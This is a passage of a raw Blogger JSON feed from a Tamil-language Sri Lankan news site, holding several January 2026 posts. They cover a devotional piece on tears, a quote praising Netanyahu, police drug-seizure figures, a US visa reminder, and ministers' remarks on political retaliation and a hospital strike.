style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதனால் நம் கண்கள் எப்போதும் ஈரப்பதமாக இருக்கும். அதேவேளை கண்ணீர் தேங்கி நிற்காது. அழும்போது சில சமயங்களில் மூக்கில் நீர் வடிதல் ஏற்படுகிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅதிகமாக அழும்போது, ​​கண்ணீர் உற்பத்தி வடிகால் திறனை மீறுகிறது. இதனால் அதிகப்படியான கண்ணீர் வழிந்து \u0026nbsp;கன்னங்களில் வழிகிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்தப் 'பங்டம்’ துளைகள் அடைபட்டால் அல்லது சரியாக வேலை செய்யாவிட்டால், கண்ணீர் வெளியேற முடியாமல் கண்களில் இருந்து நீர் வழிந்துகொண்டே இருக்கும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇப்படித்தான் மனித உடல் அற்புதமான துல்லியத்துடன் உருவாக்கப்பட்டுள்ளது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒவ்வொரு உறுப்புக்கும் ஒரு செயல்பாடு உள்ளது. ஒவ்வொரு செயல்பாடும் மிகுந்த ஞானம் மிக்கது. ஒவ்வொரு ஞானமும் படைப்பாளனைப் புகழச் சொல்கிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eயா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E✍️ நூஹ் மஹ்ழரி\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/6828989801076206501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_361.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6828989801076206501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6828989801076206501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_361.html","title":"யா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s72-c\/616846563_25384739857889405_5671370826956675302_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-769947245679406869"},"published":{"$t":"2026-01-22T07:28:00.005+01:00"},"updated":{"$t":"2026-01-22T07:28:41.433+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"நெதன்யாகு கடவுளின் தூதர், ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s976\/_127805946_mediaitem127805944.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"549\" data-original-width=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s16000\/_127805946_mediaitem127805944.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E41 ஆண்டுகளுக்கு முன்பு ஐ.நா.வுக்கான இஸ்ரேலின் தூதராக இருந்ததிலிருந்து நெதன்யாகுவை நான் அறிவேன், நெதன்யாகு ஒரு மூலோபாய மேதை. ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை. நெதன்யாகு கடவுளின் தூதர். \u0026nbsp;இஸ்ரேல் மக்கள் அனைவருக்கும் இதை தெரியப்படுத்துகிறேன்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(நோம் அவி மோவாஸ் கட்சித் தலைவர்)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/769947245679406869\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_529.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/769947245679406869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/769947245679406869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_529.html","title":"நெதன்யாகு கடவுளின் தூதர், ஒரு தெய்வீகப் பணியில் அரசை நடத்தும் ஒரு மூலோபாய மேதை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAl9wigM11ZxQQVcxLrWJhw1xVmpO1O16QpV8h-u5yPBfpCgJ-0WMOBuNVQHrVmVPvOtirkzo7l-TBvxGoaUNG4cuczojLAeYB3GTppaN39UyCwVbLw1Hcqe2VbvtJtdYMLtEEO-J2HBNO7NIytcK-WbluuE_QuoOwKyK5WYToQLwEw1h3yv2likAhe_R\/s72-c\/_127805946_mediaitem127805944.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5613682436873096428"},"published":{"$t":"2026-01-22T07:17:00.001+01:00"},"updated":{"$t":"2026-01-22T07:17:51.097+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"2025 ஆம் ஆண்டிலேயே அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s1280\/597367011_1303928638428839_6090000936505254521_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s16000\/597367011_1303928638428839_6090000936505254521_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபாதுகாப்புத் தரப்பினரால் மேற்கொள்ளப்பட்ட சுற்றிவளைப்புக்களில் அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது 2025 ஆம் ஆண்டிலேயே என பொலிஸ் ஊடகப் பேச்சாளரும், உதவி பொலிஸ் அத்தியட்சகருமான எப். யூ. வுட்லர் தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2024 ஆம் ஆண்டில் ஹெரோயின், கஞ்சா, ஐஸ், ஹஷிஸ் மற்றும் கொக்கேய்ன் உள்ளிட்ட 10,871 கிலோகிராம் போதைப்பொருட்கள் பொலிஸாரால் கைப்பற்றப்பட்டிருந்தன. \u0026nbsp;ஆனால், இந்த அளவு 2025 ஆம் ஆண்டில் 23,692 கிலோகிராம் 307 கிராமாக அதிகரித்துள்ளதாகவும், இது (2024 உடன் ஒப்பிடுகையில்) சுமார் மூன்று மடங்கு அதிகரிப்பு.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"நாடே ஒன்றிணைவோம்\" தேசிய நடவடிக்கையின் முன்னேற்றம் குறித்து இன்று (22) அரசாங்க தகவல் திணைக்களத்தில் நடைபெற்ற விசேட ஊடக சந்திப்பில் கலந்துகொண்டு உரையாற்றும் போதே அவர் இதனைக் கூறினார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5613682436873096428\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5613682436873096428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5613682436873096428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/2025.html","title":"2025 ஆம் ஆண்டிலேயே அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s72-c\/597367011_1303928638428839_6090000936505254521_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-4006817901629585333"},"published":{"$t":"2026-01-22T06:04:00.004+01:00"},"updated":{"$t":"2026-01-22T06:04:52.468+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"அமெரிக்கா செல்லும் இலங்கையர்களுக்கு எச்சரிக்கை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s1024\/US-SL-1024x585.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"585\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s16000\/US-SL-1024x585.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅமெரிக்காவிற்கு B1\/B2 சுற்றுலா விசாவில் செல்லும் இலங்கையர்கள், அங்குள்ள சட்டதிட்டங்களை முறையாகப் பின்பற்றுமாறு கொழும்பிலுள்ள அமெரிக்க தூதரகம் அறிவுறுத்தியுள்ளது.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇது தொடர்பாக அமெரிக்க தூதரகம் வெளியிட்டுள்ள அறிக்கையில், B1\/B2 விசாவானது வணிகக் கூட்டங்களில் கலந்துகொள்வதற்கும், ஒப்பந்தங்கள் குறித்து பேச்சுவார்த்தை நடத்துவதற்கும் மட்டுமே அனுமதி அளிக்கிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த விசாவைப் பயன்படுத்தி அமெரிக்காவிற்குள் எந்தவொரு வேலையிலும் ஈடுபட அனுமதி இல்லை.\u0026nbsp; இது ஒரு சுற்றுலா மற்றும் குறுகிய கால வணிக விஜயத்திற்கான விசா மட்டுமே என்பதை தூதரகம் தெளிவுபடுத்தியுள்ளது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/4006817901629585333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_782.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4006817901629585333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4006817901629585333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_782.html","title":"அமெரிக்கா செல்லும் இலங்கையர்களுக்கு எச்சரிக்கை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s72-c\/US-SL-1024x585.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7571266568187769814"},"published":{"$t":"2026-01-22T05:54:00.000+01:00"},"updated":{"$t":"2026-01-22T05:54:01.058+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" பதில் தாக்குதலின்போது எதிரில் இருப்பர் காவி, தேசிய உடை அணிந்தவரா  என கரிசனை கொள்ளப் போவதில்லை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s798\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"798\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s16000\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eபதில் தாக்குதல் தாக்குதல் நடத்தும் போது எதிரில் இருப்பர்கள் காவி உடை அணிந்தவர்களா, கோட் சூட் அணிந்தவரா அல்லது தேசிய உடை அணிந்தவரா என்பது குறித்து கரிசனை கொள்ளப் போவதில்லை. அரசியல் செய்ய வருவதனால் அந்த ஆடைகளை களைந்து விட்டு வரவேண்டும். எதை அணிந்திருந்தாலும் பதில் தாக்குதல் நடத்தப்படும் என அமைச்சர் கே.டி. லால்காந்த தெரிவித்துள்ளார்.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅரசியல் எதிரிகள் மேற்கொள்ளும் தாக்குதல்களை வேடிக்கை பார்த்து கொண்டிருக்கப் போவதில்லை. உரிய நேரத்தில் பதில் தாக்குதல் நடத்தப்படும்\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1965ம் ஆண்டு முதல் தமது கட்சி எதிர்க்கட்சியில் மிகவும் கடினமான பயணத்தை மேற்கொண்டது எனவும் துரோகிகளினால் தங்களது சகாக்கள் படுகொலை செய்யப்பட்ட சூழ்நிலைகளில் முன்னெடுத்த அரசியலை விடவும் ஆளும் கட்சியில் அரசியல் செய்வது எளிதானது என தெரிவித்துள்ளார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆட்சி அதிகாரம் கிடைக்கப் பெற்றுள்ள போதிலும், அரச அதிகாரத்தையும் பெற்றுக்கொள்ளும் போராட்டத்தில் ஈடுபட்டுள்ளதாக அவர் தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/7571266568187769814\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_257.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7571266568187769814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7571266568187769814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_257.html","title":" பதில் தாக்குதலின்போது எதிரில் இருப்பர் காவி, தேசிய உடை அணிந்தவரா  என கரிசனை கொள்ளப் போவதில்லை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s72-c\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-3590475869753273438"},"published":{"$t":"2026-01-21T13:39:00.004+01:00"},"updated":{"$t":"2026-01-21T13:39:41.806+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"அக்கரைப்பற்று மருத்துவமனை வேலைநிறுத்தப் போராட்டம் நியாயமற்றது "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOpymYxr39rV6E9eppQVNIFKhP608vl1mHa3goTnU_kSsAh8nIk1vSpoextz4QBvWxb6QLOoKG76LedPQdhyc_YNRYRVR_46VobgUIEh0bDv45hK66dtWGXpGhg6XcZV3uHGAi0w40IH5NqC-vIMlWrepCOb3u8iAf2e5m27WS1M7Hm4R6LdDlOi3GrFB\/s800\/nalintha.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOpymYxr39rV6E9eppQVNIFKhP608vl1mHa3goTnU_kSsAh8nIk1vSpoextz4QBvWxb6QLOoKG76LedPQdhyc_YNRYRVR_46VobgUIEh0bDv45hK66dtWGXpGhg6XcZV3uHGAi0w40IH5NqC-vIMlWrepCOb3u8iAf2e5m27WS1M7Hm4R6LdDlOi3GrFB\/s16000\/nalintha.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகிழக்கு மாகாண மக்களைப் பாதிப்புக்குள்ளாக்கும் வகையில், ஒரு தனி நபரை நீக்குவதற்காக முன்னெடுக்கப்படும் இந்த வேலைநிறுத்தம் மிகவும் அநீதியானது. அரசாங்க வைத்திய அதிகாரிகள் சங்கத்தினால் அக்கரைப்பற்று ஆதார மருத்துவமனையில் முன்னெடுக்கப்பட்டு வரும் வேலைநிறுத்தப் போராட்டம் நியாயமற்றது என அமைச்சர் \u0026nbsp;நளிந்த ஜயதிஸ்ஸ தெரிவித்துள்ளார். நாடாளுமன்றத்தில் இன்று (21) உரையாற்றிய போதே அவர் இதனைத் தெரிவித்தார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅக்கரைப்பற்று ஆதார மருத்துவமனையின் தற்போதைய மருத்துவ 